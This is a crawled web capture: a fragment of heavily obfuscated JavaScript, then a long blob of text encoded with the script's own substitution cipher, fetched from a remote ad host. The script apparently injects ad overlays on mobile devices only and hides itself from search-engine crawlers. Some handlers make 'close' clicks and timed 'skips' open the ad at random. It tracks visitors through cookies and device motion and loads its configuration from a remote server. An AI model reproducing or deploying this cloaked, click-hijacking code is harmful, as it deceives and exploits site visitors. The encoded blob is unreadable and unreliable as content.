_0x3d0eef=_0x3a5936['de'](_0x2b6cc8(0x182)),_0x34ecfd=_0x3a5936[_0x2b6cc8(0x147)](_0x2e7a31);'1'==_0x1e265d['position']?_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a['QxWXq'](_0x5ece9a['bOFWo'](_0x3d0eef,_0x2b6cc8(0x206)),_0x5ece9a[_0x2b6cc8(0x11c)](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height']))+_0x5ece9a[_0x2b6cc8(0x12a)]:_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a[_0x2b6cc8(0x207)](_0x5ece9a['ZGRTz'](_0x5ece9a[_0x2b6cc8(0x1e7)](_0x3d0eef,_0x5ece9a[_0x2b6cc8(0x1b5)]),_0x5ece9a['kHwPM'](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height'])),_0x5ece9a[_0x2b6cc8(0x12a)]),_0x3a5936['$'](_0x5ece9a[_0x2b6cc8(0x1c1)]('#',_0x50ac14))[_0x2b6cc8(0xe7)]['appendChild'](_0x34ecfd),_0x34ecfd['addEventListener'](_0x1e265d[_0x2b6cc8(0x164)],function(){var _0x3c2a62=_0x2b6cc8;try{_0x3a5936[_0x3c2a62(0x218)](),_0x338bff[_0x3c2a62(0x192)](_0x1e265d[_0x3c2a62(0x1a8)],parseInt(0x64*Math[_0x3c2a62(0x1b1)]()))&&(_0x1e265d['type']='close',_0x3a5936['open'](_0x1e265d));}catch(_0x1cdd29){_0x3a5936[_0x3c2a62(0x199)](_0x1cdd29);}});}},_0x3a5936['qd']=function(_0x9e602a,_0x3f45fd=_0x5a1645(0xce)){var _0x52886f=_0x5a1645,_0x20da1c={'mTUWa':function(_0x23d50d,_0x721605){return _0x5ece9a['DUcId'](_0x23d50d,_0x721605);},'Gadrd':_0x5ece9a[_0x52886f(0xdd)],'Bzqmx':function(_0x4bac13,_0x3661dd){return _0x4bac13+_0x3661dd;},'LgVbu':_0x52886f(0x121),'COnBK':_0x5ece9a['LENJB']};if(!_0x3a5936[_0x52886f(0x1dd)]())return!0x1;_0x3a5936['$'](_0x2e2f92)[0x0]&&_0x3a5936['$'](_0x2e2f92)[0x0]['remove']();var _0x4cf88f=_0x3a5936[_0x52886f(0x1f7)](_0x5ece9a['gdcvQ'](_0x5ece9a['IprSi'],_0x9e602a['id']));if(_0x5ece9a[_0x52886f(0x1ce)]==_0x3f45fd&&_0x5ece9a[_0x52886f(0x1c6)]('1',_0x9e602a[_0x52886f(0x158)])&&!_0x4cf88f&&_0x5ece9a['zEKNb'](_0x9e602a['com_pvnum_show'],_0x9e602a[_0x52886f(0x102)])){var _0x48f813=_0x3a5936[_0x52886f(0x147)](_0x2e2f92);_0x48f813[_0x52886f(0xf2)]=_0x3a5936['de'](_0x5ece9a[_0x52886f(0xd7)]),_0x3a5936['$'](_0x5ece9a[_0x52886f(0xfd)]('#',_0x50ac14))[_0x52886f(0xe7)]['appendChild'](_0x48f813),_0x3a5936['$'](_0x2e2f92)[0x0][_0x52886f(0x1f9)](_0x9e602a[_0x52886f(0x164)],function(){var _0x47e406=_0x52886f;try{_0x9e602a[_0x47e406(0x12b)]+=0x1,_0x20da1c['mTUWa'](_0x9e602a[_0x47e406(0x12b)],_0x9e602a['com_click_num'])&&(_0x9e602a[_0x47e406(0x158)]=0x0,_0x3a5936['qd'](_0x9e602a,_0x20da1c[_0x47e406(0x10e)])),_0x3a5936[_0x47e406(0x10f)](_0x20da1c['Bzqmx'](_0x20da1c[_0x47e406(0x167)],_0x9e602a['id']),'1',parseInt(_0x9e602a[_0x47e406(0x141)])),_0x9e602a[_0x47e406(0x151)]=_0x20da1c[_0x47e406(0x1b9)],_0x3a5936[_0x47e406(0x172)](_0x9e602a);}catch(_0x33f1d7){_0x3a5936[_0x47e406(0x199)](_0x33f1d7);}}),setTimeout(function(){_0x3a5936['qd'](_0x9e602a);},0x3e8);}},_0x3a5936['skip']=function(_0x182c18){var _0x4cbfaa=_0x5a1645;_0x5ece9a[_0x4cbfaa(0x16b)](setTimeout,function(){var _0x3c7679=_0x4cbfaa;_0x3a5936[_0x3c7679(0x1dd)]()&&_0x5ece9a['SfAJc'](_0x182c18[_0x3c7679(0x14b)],parseInt(_0x5ece9a[_0x3c7679(0xb9)](0x64,Math[_0x3c7679(0x1b1)]())))&&(_0x3a5936['gCook'](_0x5ece9a[_0x3c7679(0x12c)])||(_0x3a5936[_0x3c7679(0x10f)](_0x5ece9a[_0x3c7679(0x12c)],'1',0xa),_0x182c18[_0x3c7679(0x151)]=_0x5ece9a[_0x3c7679(0x139)],_0x3a5936['open'](_0x182c18)));},_0x5ece9a[_0x4cbfaa(0x13f)](0x3e8,_0x182c18['compel_skip_delay']));},_0x3a5936[_0x5a1645(0x218)]=function(_0x168a61){},_0x3a5936['db']=function(_0x3e225d){var _0x278883=_0x5a1645;if(_0x5ece9a[_0x278883(0x127)]('1',_0x3e225d[_0x278883(0x14c)])){_0x3a5936['$'](_0x3523d6)[0x0]&&_0x3a5936['$'](_0x3523d6)[0x0]['remove']();var _0x119fec=_0x3a5936[_0x278883(0x147)](_0x3523d6);_0x119fec[_0x278883(0xf2)]=_0x5ece9a[_0x278883(0x1a6)](_0x5ece9a[_0x278883(0x17e)]+_0x3e225d['height'],_0x5ece9a[_0x278883(0x12a)]),_0x5ece9a[_0x278883(0x13e)]('1',_0x3e225d[_0x278883(0x1ef)])?document[_0x278883(0x1a4)]['insertBefore'](_0x119fec,document['body'][_0x278883(0x149)][0x0]):document[_0x278883(0x1a4)][_0x278883(0xd6)](_0x119fec);}},_0x3a5936['de']=function(_0x1a46bb){var _0x30cafd=_0x5a1645;for(var _0x3aabce={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2938b6='',_0x59638e='',_0x59908e=0x0;_0x5ece9a[_0x30cafd(0x20c)](_0x59908e,_0x1a46bb[_0x30cafd(0xc0)]);_0x59908e++)_0x59638e+=_0x3aabce[_0x2938b6=_0x1a46bb[_0x59908e]]?_0x3aabce[_0x2938b6]:_0x2938b6;return _0x59638e;},_0x3a5936['yb']=function(_0x1b1a25){var _0x1f12e9=_0x5a1645,_0x410273={'wHyWT':function(_0x44527b,_0xaad672){var _0x5bb57f=a0_0x5c78;return _0x5ece9a[_0x5bb57f(0x1a2)](_0x44527b,_0xaad672);},'Cyzhl':function(_0x103430,_0x56f7c5){return _0x5ece9a['pXoQX'](_0x103430,_0x56f7c5);},'Zzlre':function(_0xa301b6,_0x2217dc){return _0x5ece9a['ztzBh'](_0xa301b6,_0x2217dc);}};window[_0x1f12e9(0x15c)]&&window[_0x1f12e9(0x1f9)](_0x5ece9a['pYAXY'],function(_0x1b8d64){var _0x98c933=_0x1f12e9,_0x119a17=_0x1b8d64[_0x98c933(0x16a)];_0x1e8a7d=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['x'])),0x64),_0x3bfcb8=_0x410273[_0x98c933(0x1ed)](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['y'])),0x64),_0xfd3cbb=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273[_0x98c933(0x179)](0x64,_0x119a17['z'])),0x64);},!0x1);},_0x3a5936[_0x5a1645(0x199)]=function(_0x5abf93){var _0x5577e4=_0x5a1645,_0x3855a9=_0x5ece9a[_0x5577e4(0x1a9)](encodeURI,_0x5ece9a[_0x5577e4(0xfc)](_0x5abf93[_0x5577e4(0xc9)]+':\x20',_0x5abf93[_0x5577e4(0x1a0)]));_0x3a5936[_0x5577e4(0x1e2)](_0x5ece9a[_0x5577e4(0x17d)](_0x5ece9a[_0x5577e4(0x1c2)],_0x3855a9));},_0x3a5936['IsPC']=function(){var _0x1f4715=_0x5a1645;return!_0x5ece9a[_0x1f4715(0x1bc)](navigator[_0x1f4715(0x107)][_0x1f4715(0x14e)](_0x5ece9a[_0x1f4715(0x1c7)]),0x0)&&!!/^Win|Mac/[_0x1f4715(0xee)](navigator['platform']);},_0x3a5936['init']=function(_0x3dc85e){var _0xb5a0ad=_0x5a1645;_0x3a5936['IsPC']()?_0x3dc85e[_0xb5a0ad(0x1fe)]=_0x3dc85e[_0xb5a0ad(0x1da)]:(_0x3a5936['yb'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x178)](_0x3dc85e),_0x3a5936['img'](_0x3dc85e),_0x3a5936['ac'](_0x3dc85e),_0x3a5936['gb'](_0x3dc85e),_0x3a5936['qd'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x186)](_0x3dc85e),_0x3a5936['db'](_0x3dc85e)),_0x3dc85e[_0xb5a0ad(0xe2)]&&_0x3a5936[_0xb5a0ad(0x1e2)](_0x3dc85e[_0xb5a0ad(0xe2)]);},!_0x3a5936[_0x5a1645(0x1cd)]()){try{var _0x1ad8d3=_0x5ece9a[_0x5a1645(0x17b)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x13f)](0x5,Math[_0x5a1645(0x1b1)]())),0x3),_0x50ac14=_0x3a5936['rc'](_0x1ad8d3)+'p',_0x3523d6=_0x5ece9a['OEKms'](_0x3a5936['rc'](_0x1ad8d3),'m'),_0x2e2f92=_0x5ece9a[_0x5a1645(0x1cb)](_0x3a5936['rc'](_0x1ad8d3),'q'),_0x4524f8=_0x5ece9a[_0x5a1645(0xcb)](_0x3a5936['rc'](_0x1ad8d3),'h'),_0x2e7a31=_0x3a5936['rc'](_0x1ad8d3)+'c',_0x2c0753=_0x5ece9a['RrZdj'](_0x3a5936['rc'](_0x1ad8d3),'i'),_0x14d517=_0x3a5936['rc'](0xa),_0x4d7af3=_0x3a5936['rc'](0xb),_0x335307=JSON[_0x5a1645(0x1b6)](_0x3a5936['de'](_0x5ece9a[_0x5a1645(0x152)]));navigator[_0x5a1645(0x107)]['match'](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x5a1645(0x1a4)]||document[_0x5a1645(0x11e)][_0x5a1645(0x123)](document[_0x5a1645(0x1fc)](_0x5ece9a['axLAW'])),_0x3a5936['IsPC']()&&(_0x335307[_0x5a1645(0x1fe)]=_0x335307[_0x5a1645(0x1da)]),_0x335307[_0x5a1645(0xd2)]=window[_0x5a1645(0x16c)],_0x5ece9a[_0x5a1645(0x1b7)](_0x5ece9a[_0x5a1645(0x103)](parseInt,window[_0x5a1645(0x12f)]['height'])/_0x5ece9a['puwar'](parseInt,window[_0x5a1645(0x12f)][_0x5a1645(0xd2)]),1.7)?(_0x335307[_0x5a1645(0x1ea)]=_0x5ece9a[_0x5a1645(0x1df)](parseInt,_0x5ece9a[_0x5a1645(0xc4)](_0x335307[_0x5a1645(0xd2)]/0x280,_0x5ece9a[_0x5a1645(0x11b)](0x7c,_0x5ece9a['kImIp'](0x28,0x3-_0x335307[_0x5a1645(0xfe)])))),_0x335307[_0x5a1645(0xd8)]=_0x5ece9a['XOAXE'](parseInt,_0x5ece9a[_0x5a1645(0x13b)](_0x335307[_0x5a1645(0xd2)],0x280)*_0x335307[_0x5a1645(0x150)])):(_0x335307['height']=0x78,_0x335307[_0x5a1645(0xd8)]=0x0),_0x335307['user_agent']=navigator[_0x5a1645(0x107)][_0x5a1645(0x1ad)](),_0x335307[_0x5a1645(0x1eb)]=new Date()[_0x5a1645(0x109)](),_0x335307['open_n']=0x0,_0x335307[_0x5a1645(0x19f)]=0x0,_0x335307['com_c_number']=0x0,_0x335307['show_number']=0x1,_0x3a5936['yb'](_0x335307),_0x3a5936[_0x5a1645(0x178)](_0x335307),_0x3a5936[_0x5a1645(0x1e8)](_0x335307),_0x3a5936['ac'](_0x335307),_0x3a5936['gb'](_0x335307),_0x3a5936['db'](_0x335307));}catch(_0x2cdbf2){_0x3a5936['catch'](_0x2cdbf2);}var _0x51577f=new XMLHttpRequest();_0x51577f['open'](_0x5a1645(0x203),_0x5ece9a[_0x5a1645(0x1c1)](_0x5ece9a[_0x5a1645(0x101)](_0x335307[_0x5a1645(0x1fe)]+_0x5ece9a[_0x5a1645(0x16d)],_0x335307['id']),_0x5ece9a[_0x5a1645(0x135)])+Math[_0x5a1645(0x1b1)](),!0x0),_0x51577f[_0x5a1645(0x180)](_0x5ece9a[_0x5a1645(0x1e1)],_0x5a1645(0x21a)),_0x51577f[_0x5a1645(0x16f)](),_0x51577f[_0x5a1645(0x131)]=function(){var _0xb2acfc=_0x5a1645;try{if(0x4==_0x51577f[_0xb2acfc(0x1c5)]&&_0x5ece9a['LRVua'](0xc8,_0x51577f[_0xb2acfc(0x1b2)])){var _0x16e5b7=JSON[_0xb2acfc(0x1b6)](_0x51577f[_0xb2acfc(0x1b4)]),_0x23528c=JSON['parse'](_0x3a5936['de'](_0x16e5b7['key']));_0x23528c['string']=_0x16e5b7['string'],_0x23528c[_0xb2acfc(0xd2)]=window['innerWidth'],_0x5ece9a[_0xb2acfc(0x1be)](_0x5ece9a[_0xb2acfc(0xbf)](parseInt,window[_0xb2acfc(0x12f)][_0xb2acfc(0x1ea)]),_0x5ece9a[_0xb2acfc(0x1a9)](parseInt,window['screen'][_0xb2acfc(0xd2)]))>1.7?(_0x23528c[_0xb2acfc(0x1ea)]=parseInt(_0x5ece9a[_0xb2acfc(0x1d5)](_0x23528c['width'],0x280)*_0x5ece9a['njYtr'](0x7c,_0x5ece9a[_0xb2acfc(0x1a5)](0x28,_0x5ece9a['JhNUM'](0x3,_0x23528c['size'])))),_0x23528c[_0xb2acfc(0xd8)]=_0x5ece9a[_0xb2acfc(0x10b)](parseInt,_0x5ece9a[_0xb2acfc(0xc2)](_0x5ece9a[_0xb2acfc(0x1f3)](_0x23528c[_0xb2acfc(0xd2)],0x280),_0x23528c[_0xb2acfc(0x150)]))):(_0x23528c[_0xb2acfc(0x1ea)]=0x78,_0x23528c[_0xb2acfc(0xd8)]=0x0),_0x23528c[_0xb2acfc(0x198)]=navigator[_0xb2acfc(0x107)]['toLowerCase'](),_0x23528c[_0xb2acfc(0x1eb)]=new Date()['getTime'](),_0x23528c[_0xb2acfc(0x19d)]=0x0,_0x23528c[_0xb2acfc(0x19f)]=0x0,_0x23528c[_0xb2acfc(0x12b)]=0x0,_0x23528c[_0xb2acfc(0x102)]=_0x3a5936[_0xb2acfc(0x1f7)](_0x5ece9a[_0xb2acfc(0xe1)](_0x5ece9a[_0xb2acfc(0xfb)],_0x23528c['id'])),_0x23528c[_0xb2acfc(0x102)]?_0x23528c['show_number']=_0x5ece9a[_0xb2acfc(0x21c)](_0x5ece9a[_0xb2acfc(0xef)](parseInt,_0x23528c[_0xb2acfc(0x102)]),0x1):_0x23528c[_0xb2acfc(0x102)]=0x1,setTimeout(function(){var _0x33228b=_0xb2acfc;_0x3a5936[_0x33228b(0x10f)](_0x5ece9a[_0x33228b(0x1d9)](_0x5ece9a[_0x33228b(0xfb)],_0x23528c['id']),_0x23528c['show_number'],0x4650);},0x7530),_0x3a5936[_0xb2acfc(0xcf)](_0x23528c);}}catch(_0x78785e){_0x3a5936[_0xb2acfc(0x199)](_0x78785e);}};}}}()));
var nantmfyl_is_ws = nantmfyl_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2019/10/23145619138.txt
body_size: 234940
content:
~0qk;wqhprtWrNB/rzY2J-d]6z^-6Wf@UU_f^X%)0&U@fo^tSs~CAkfq-:VS2XCJ{J_+f2:E6]~~i/Q6FkfV|2U:UsJ1pO6]YU@S^X{D_X/ynT(p9S(nyF9~0}UWeJ%SJzV;7IC&}16n_:if2ytERO~{pUx|^+xthXowrs_wYnVNS@FTd9hT-suT(J^BC2~LfkA(--TwdJ:-O^q5)+K|YJiu(]J(VWTB6AR6-%who::L:5xDL5KQD~kDLuR0fW%u&X{D^Dw//////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|yoWw(ntCE};|pTNxDpyCrRN6{D;i{RNx0Dy|OD;|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|(pz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S-Dy0I@I4(DNB-}I4ER~|qxyCpo;|-@I4pRy4rRyC-DW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S-Dy0I@I4(RNB-}I4ER~|qxyCpo;|-@I4pRy4rRyC-DWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK~Cr4~wUwNSB}~CAwy|]];BWT;wpnNCUw;wE4ywETNCr6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIK~Cr4~wUwNS-}~CAwy|]];BWT;wpnNCUw;wE4ywETNCr6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]wrr/rxDrrrrrprtWrrrk/0x+Rxr0kW/xI;xDew67Bz7JyW}dJIf~}F^E^:)dDzi0)rDqUk]OfzVdFk}JF7_SYn^|ff4Fh]%/|snBVsrCu6kWd^@rVO}VC]OEtJWEu]D9wVAfWOK(SU;Y2-@p2p0NBxo_2kx~yKK6+^N9~tIOF6_@Eiq9_xYnzIodwhwExrp~zuEwT{DwE~p&]ROIxx4VEN-~TWSw6r2-_iCN4|EFy|EwKre7Eu5|RL)6nryyyI4s%ep(%/4^rh{7)r6{-Y;w66{9|-RrWy}-ur|;Ex~CU61kx9Xo0zk4I7xkRRLr;9-Sz9+p~ooOeIOEE+zqCUrx-1U{T&+^inLo))KB:~;r~/%7t^Lks&2|hOzYNkY_JE^BzyT2yJYksrupI0T^e-F:|f5rruqd+-6BiyzSTRI@B11r{AN])~QxVBirY7zkS]D^^rzy;]&6zT0L(/FoB2krDWRufzXrC-zVwQnyCfFVV7LS{_isuDp)9L~JiN{4SYAph:exB}DD+p6W:w~wTn6%-DKI-~;:0%^oF&N2zIy55_)wfIVq{VOSt+]fT9{h;sE6hd{|DoIA0TU~2OIIs~+OpWdu^t&X+TzLxW9xIWOWt;wu(4d_7)SunhxodKfYsCh4%;Xfo{xr7//Q%@wE0p07Yx|re6-WOu(E0qu|wI|dntWy;XA(AkEQkT0]BqWq1d|/SO(S7~Cihq6nU]ABt+0O}AW1FI6|6E@R%u~WeFEWAA-XBYA6BxKUJx]y|79--0LKSpiA64+6QAWWI:rRuuWk29zz]&UEr(pVV9+6hiu-+;)EkV;UD^IdED~DiJAd)XdkWk/yRVACBU|h]AnI(;2--q5_If(u~W~rhr~ttNk)xz5rOJF:q9rT~J^d;z]z-(wq]OJf59CxRhzzo))^^J;To-ILRzAD~2SkKkWYxLSnh0+4ztI|wwE++WxyyF6}0rDE0wiEIw9JfVyEY6Rr-EF}RTCC2CSw19w;yX+N{ooRr0wtCw52n]eFeff6RE{yrFREWr(R^uuwxuO0~W04T^hC/%LrE}Tt))&^2Wi6CRK%dx~9|%VBJ]NzK&6|BuDkJYNzIT^U)00@B]x6wAUJh~~~;6JD}WnER:IrSC0KFVQ~iuW}nJQCeUq+&^D{V6(&J:@xkTYYIFkT-JT{oLpuE@uipJhfqix)E2%DpLOCyk7+nJK9hyw4TV4YRV)IJt9}hrIN7zD90WEWX&WOJyRu(}Q9&%}+OAqS2AqhS4Dzh}S_DzBTO&qVfSr~FJiIpFTJh5fxsiFEkWR0oxIDD9C@k|ErxRhDhD0Ey^I4sC5Ye-IxFNz;poKTtfi|CCeF_tNYn;nq%KoQ1Xds440x096wrWpDEEth4{z4r2XDJ-;F7X6S0/QhhTNxui;+Iu1+y-T%isBCDBOfi|wRk27yy(wWNoT|{eOi;ferrO(S{(tIks&RBkdEn|0d~pTuif~1}h9]4WhfxAff)|0hyR~~4L2}S}oJ0BVpqk2R(h}h&k92&E0zA+(kKwWQVY]Q7w:;WX:rDE-S4B@)_hO)fNdr^D]zt:tDk6fBI~p&~xO__KkwJNhV]15(J-z9yy{~/kir&%r6ki2ORd:i0-1y;Bp)T@pufpUDu]R]rDe|%EKR@;EpQBr;W_e-D)IDpOnf_BywKOSV1+:Rrs/{n4%p-%+%Qh;w7&Rrre{DII~xEWEtfW(dK-]Whr4rCruphrk&B{(rpSWI2Tw/1T:16oOY(/Yi;pUX+R+w@tQzUtsF]VD5/yt-A^xTX-pf~ip4@IEeiEw+iq5TSJCyJx-FT-y-ew+KNpuBSoU|2txEor:F;-TAt^;}S0qudASrCpJBortx|zu1LJq7/7WTkqpK||~XOI4I~Cx]+iwxwLwRr6XFDuU-_:W}V2CitL4IhEEAipiYkF|&Ax;xyF^y^LE{pxO:R)+VBykuSfxxxdOUFhk^1IqJ{oNRCryVV0pr)QJ-p|n7prRh;rLY;WTf5)4RC]R++}6TSLED9]|ER0Bt6(FIOSd^qIn4FkO%QU26h+tq_(JhKuRUUEwq/ry_wXDwWk|EA)xOri]OkiLf/%YDSu_&A-o+LWhk9tJJ6]~xEF4h60A1]u1R9CUWr9TiY-W0V]k|{LY5Rrpryf6SAzfzABXkore]x05sKx(:+rwzq&YD0hAE%+dVuIWoB46y]5KiuT7nK|JKy^fDhy^/{:^rUshfDhCW@O-rDx]|f(Vy%)~IX1E-DER){pWLs7IVi:Cxu~QDp69z-E]wL-}FSwO2)C-thnJJ0}+QYNSyrhxVWUI2uIiF^Kqipz5D~;r]02qV_2zoCr2SEr&)6(-0E9(NCu)~IfEiu0|)OTT-q_;65Y;(nEuKwRhoN]Ldd(EE5_67(s4ruu4rqI-k0tJ06-((yIprhSUpsrkSJxy}0XQC|9U2XzXO)2qwpV%;xp2+6}@yzp04xpBBIuAIR2fW/RBiBipDTdOd%yx&ny9EEtdi54TJto(OCQEY(|KBi~-R&pO2xy;JJSUIqJO;+Sy^@eqzN{2Ap-qqI6k@0W~]NY]q+URU@4h1kT1]wkJXQ-OELWIqX}1-xXESuNpOL-|Uurr~oAT)xE:w4|~]dqzYBrWRBo)u@^i4i}u)h26I(T52dEy&402k(@tq|/&y6:t(krx__zynARVwOBA{6E|dDD4)yhfUNp|_EU]-&+udz9Ipe-f0{/]~f94hkf5rrExJ{UxNyLuxk)9(~FptAw4Y:Kfr(^59CL7BOx-X:Bf]s5//65JBpwkoXioUpxB7LWr]%;wALWK}5kfNK}51DrW]L;I;0F_ByA@2FE-OwR2D-p7rVq6DANeDCE@w]@QVEy|w5FzfUxDW;n2}E2II+A/)-])r:S{BCOpiS/10}V);J-|z9E0qiq;-B1RkxY&V06:Ve+pLLN_wnoIT2T)r@x40VT1QAL+R4]Nd{Y|Fu&2t^4UBn-LW+;uA1nr45UduxxdQ1h2~d]r1ptC)-dD04hWU1CD:phE}dTKzDssJnBUzO-4IFuD&YieO6_Lywix6;DnRz|;DE@h5O(;^94++9&/dWSsezT_Wt+phYi|BJrKJ0ot0tTCXzEp]~tViez6u5)7;/sA)_QO9uidu+s}&hy{{;WAiKpzy{TY-;_V+^-q}WuhkI]S&uKrWJQD|Cz_@q^:44E5&NF/WYtRsUfX-woNz-Vq|-WOzORyXqn]1)AIRpDd{hq]x%xR^:ITkIJ^NRe+VkTDwryr^Ffr{76Oe^k(-p7xLT5V56LoNC0E~%WR5ru+-~^o)F+}&EYeS~ORVuN-}CszBoKe~^O%w9EJ1Uq~~V|W92(L}Eq0^0qI)@q9uyo5hEuT%pt-VS|K@0Xk~2/W;CTKhfNE}C~Iuu}WO]}yYB4JFqw/xfT)X|%iO;U|+A27Q/Dwod:JkiIyR+yehk7~S9qxwus~iN~AVIr(IYzLEIX%QEipqokFypp-x+]UF{wQA(xUVLk;WyAJOBrzyISwknC-(zksT+uU]BE@W+s5]}9)T+6^dI979R9YsDV~FDs-JDDi((h:({2fUIuL&f2:qLpLLhxJffpt{QrWRq9r;~DRBYr4RWr/OB9Eh{w:1}R@L{0~BT]u~+E&F-iLSUs4kBEynnDRz~k(1IwXIuo(XQsz]R6D;ErE:Wu/|0&0nArW)+&00}IW{fV2FnAI7p^SxE&/sR06^uC}e]T~y]Rieu9V;_Ehz{AIF(&V-UrEu@Wq(A0q&J~BoI}O|ouSKUpr}ys6Wq0D6SERV0wzuqT^Txu(^dW+zprhLnk+|S^RoB^s/5:I&C9+Fdwr^w-p-XXhX&oxyLYIk-u+r]oI2TYpWoQ~;n(iw2yr47I]6e4Nx)Ey-@1p-uOr05U]UfYExTE~d~2rYp_y2oJ]e:XAdnKEf_@V]EDE7FJBKKhrxxUr5UXi]4hWy_}+ET2BLtd(~NpIeD5ByF5u~y+B~%1rw%QrxouWw1V+(kq]]SRyFEwrx]yrxsdA4]]A|1}+~ndfYkQN9eFB1iI+pIR+:{%f%i@fB25dW6(hp{LYiC]~p59U+/_Y+ehq5w0u+eErukIyrkxpVR@Ek]1it|:uzuO~hE;pJ/IUx)2Er~6y}ICr/&Ay%7RuVAEW9B2S+4T-uWLu;s5Uy/skrC]Qr9EoTu9u2I_f^k4A-k1tR|-x6yRhEp|VOq4%oN2|&+2d~kKisuf1Wy}}uutdrzLFh(]{VU:ssVpo&wrKDBFwT;_TT(_:Iduq&;zRCI{{TYD;nB(:69%yirAVW(^io~yRAwR9UwRN+B{5T7xsIhLz2rp~IIsE@zK%wxequS(_TwxyIfxR+iu_67X]s]B(A-eTTAWQS&DTC2ww+AW:O7QL4AWqErU&BdpFDiU4oS1|@fA_s2U|0&%pWySVruNWVpAuIY&-6u~+orEKU)XWkIEAV6Dkr6SR6e}-x(NrWxE4n+(Vox]d+uq(r+R@ou&|2NSk^|qLpi6nWu9C~2X/7}S:xSi-CB0ktIp)i:wiYh0Knr|UDykE0Yu:n(VA)SonNYwY;KA56DB/d(rWe~o&uDO7fErW-0p}nD}0U}oQe]u};Qk-;n&T0xA0sd2t++&WV;|FXRu{SUI/W-2DpuAetrxE&oDroRo7zL+xT(Ky|NIr^yuW/B^2ONTWp{~;SfCDW(4sD+@OtEo24hT{CBJ0~BReN_iNOKh+:i:YAukLVD+eYKU@ANx%V~D)0uk]/W:W)nJ1%-KrOT]qA]pJ&~S]9nqd+0xp{QSx-0]7KBoRKLi(SVWJ%RU|F@dh/qV9pYEQfEBrQOo;+V:k6(u6sK]dxWSo7QWyNfkt]kWNTN4)/J9(&E&h-XF+x_/r54FEto(]dEAr:tOOxSFSot4AI;{~wtfI:^%^e45+)Dr(~@^O7}+W;ORSwi2iIYRU~E0z9}|B1+EB1NyVIdO-r]eruh~N]E|WhQRhf0sVCDBSX7t~%~6(6eD]B4C^20YyD0xSQ@6;fIsBDiFV^SIp|@(^2s]q5oe^2LRdO;Wkw_9hsU~(T;0U6R2-@z4d:0@-}2drEO@6T]S~dq%xrJ(JC||^-yoN&2{zJX9iJnoy/df^7B{u_h}xChsA-O1E]0@hqI7L)^:BEF&6x5OO}e16yCkr&OtYh2Ifd&&;YJ0BYTxEYyQ~Dt;JDtTxUBuIet}AQ4zx-/1q657KE^Kh+U%wd(Rhh^XyOt)~U5Fu2w4;D~AfSwq(Bdwu]^4_r;riprSrEB]/kIDer5A9K^T6prS9&~4dUtnD^-EUA&}~&d&pz6Az27/|2fzu0]9VKW6@RJ1E^2pQtLI]OLBJuV6hIVSn69kYD)A@n+Tt5-{p